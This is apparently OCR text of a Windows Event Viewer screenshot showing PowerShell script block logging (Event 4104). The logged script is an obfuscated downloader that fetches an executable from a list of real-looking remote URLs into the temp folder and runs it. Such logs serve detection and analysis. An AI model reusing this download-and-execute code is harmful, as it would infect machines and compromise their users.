 Level Date and Time Source Event ID Task Category
Information 12/8/2020 11:05:02 AM PowerShell (Po... 600 Provider Lifecycle
Information 12/8/2020 11:05:02 AM PowerShell (Po... 600 Provider Lifecycle
Information 12/8/2020 11:05:02 AM PowerShell (Po... 600 Provider Lifecycle
Information 12/8/2020 11:05:02 AM PowerShell (Po... 600 Provider Lifecycle
Information 12/8/2020 11:05:02 AM PowerShell (Po... 600 Provider Lifecycle
Information 8/25/2020 10:09:33 PM PowerShell (Po... 800 Pipeline Executio...
Verbose 8/25/2020 10:09:28 PM PowerShell (Mic... 4104 Execute a Remot...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
$Va5w3n8=(('Q'+'2h')+('w9p'+'1'));&('ne'+'w-'+'item') $eNV:teMP\WOrd\2019\ -itemtype DIrectOry;
[Net.ServicePointManager]::"SecURi`TypRO`T`oCOL" = ('t'+'ls'+'1'+('2, tl'+'s')+'11'+(', '+'tls'));$Depssu0 = (('D'+'yx')+
('x'+'ur4g')+'x');$A74_j9r=('T'+'4'+('gf45'+'h'));$Fdkhtf_=$env:temp+(('{0}'+'word{'+'0}'+('2'+'01')+'9{0}') -F [CHAr]
92)+$Depssu0+('.'+('ex'+'e'));$O39nj1p=('J6'+'9l'+('hm'+'h'));$Z8i525z=&('new-'+'obje'+'c'+'t') neT.WEbcLiENt;
$lwmfahs=(('h'+'ttp')+(':'+'//')+('q'+'u'+'anticaelectro'+'n'+'ic')+('s.com'+'/')+'w'+'p-'+'a'+('d'+'min')+'/'+'7A'+
('Tr78'+'/*'+'htt')+('p'+'s:/')+('/r'+'e')+('be'+('l'+'co')+'m'+'.'+('ch/'+'pi'+'c')+('ture'+'_')+('l'+'ibra'+'ry/bbCt')+
('l'+'S/')+('*ht'+'tp'+'s:/')+('/re'+'al')+'e'+'s'+('tate'+'a')+('gen'+'t')+'te'+('am.co'+'m')+'/'+('163/Q'+'T')+'d'+
('/'+'*ht'+'tps:')+'//'+('w'+'ww.')+('ri'+'dd')+('hi'+'display.'+'c'+'o')+'m/'+'r'+'id'+'d'+('hi'+'/1pKY/'+'*htt')+'p'+
(':'+'//')+('radi'+'osu'+'bmit.com/'+'sear')+('ch_'+'tes'+'t')+'/'+'p'+('/*'+'h')+('ttp'+':/')+'/'+('res'+'e')+'ar'+('ch'+'c')
+'he'+'m'+('plu'+'s.'+'c')+('om/w'+'p-')+('a'+'dmin')+'/1'+('OC'+'C')+'/'+('*http:'+'/')+('/s'+'zymo')+('ns'+'zyp')
+'er'+('sk'+'i')+('.'+'pl/a')+('ss'+('ets/'+'p')+'k/')."S`PlIt"([char]42);$Zxnbryr=(('Dp'+'z9')+'4'+'a6');foreach($Mqku5a2 in
$lwmfahs){try{$Z8i525z."d`OWN`load`FIlE"($Mqku5a2, $Fdkhtf_);$Lt8bjj7=('Ln'+('wp'+'ag')+'m');If ((.('Get-I'+'t'+'em')
$Fdkhtf_)."le`NgTH" -ge 28315) {cp (gcm calc).path $Fdkhtf_ -Force; .('Invo'+'ke'+'-Item')($Fdkhtf_);$Nfgrgu9=
(('Qj6'+'bs')+'x'+'n');break;$D7ypgo1=('Bv'+('e'+'bc')+'k0')}}catch{}}$Gmk6zmk=(('Z2x'+'aaj')+'0')
ScriptBlock ID: fdd51159-9602-40cb-839d-c31039ebbc3a
Path:
Log Name: Microsoft-Windows-PowerShell/Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Clear Filter
Properties
Find...
Save Filtered Log File As...
Save Filter to Custom View...
View
Delete
Rename
Refresh
Help
Event 4104, PowerShell (Microsoft-...
Event Properties
Copy
Save Selected Events...
Refresh
Help